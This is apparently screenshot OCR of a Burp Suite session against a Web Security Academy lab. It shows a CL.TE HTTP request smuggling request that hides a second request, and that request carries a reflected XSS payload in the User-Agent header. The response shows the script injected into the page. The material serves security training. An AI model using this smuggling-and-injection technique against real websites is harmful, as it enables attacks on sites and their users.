 Send
Cancel
< | ▾
> | ▾
Target: https://0aa2004303e692b382763875004a00e9.web-security-academy.net
HTTP/1
?
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 0aa2004303e692b382763875004a00e9.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 82
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /post?postId=8 HTTP/1.1
10 User-Agent: "/><script>alert(1)</script>
11 Foo: x
Response
Pretty Raw Hex Render
\n
</p>
153 </section>
154 <hr>
155 <section class="add-comment">
156 <h2>
Leave a comment
</h2>
157 <form action="/post/comment" method="POST" enctype="
application/x-www-form-urlencoded">
158 <input required type="hidden" name="csrf" value="pImKMkQ1w8zfNo6tNBCv5ORazo0QQIel
">
159 <input required type="hidden" name="userAgent" value=""/>
<script>
alert(1)
</script>
">
160 <input required type="hidden" name="postId" value="8">
161 <label>
Comment:
</label>
162 <textarea required rows="12" cols="300" name="comment">
</textarea>
163 <label>
Name:
</label>
164 <input required type="text" name="name">
165 <label>
Email:
</label>
166 <input required type="email" name="email">
167 <label>
Website:
Inspector
Selection
82 (0x52)
Selected text
0 \r \n
\r \n
GET /post?postId=8 HTTP/1.1 \r \n
User-Agent: "/><script>alert(1)</script> \r \n
Foo: x
Decoded from: URL encoding
0 \r \n
\r \n
GET /post?postId=8 HTTP/1.1 \r \n
User-Agent: "/><script>alert(1)</script> \r \n
Foo: x
Cancel
Apply changes
Request attributes
2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters
0
Inspector
Notes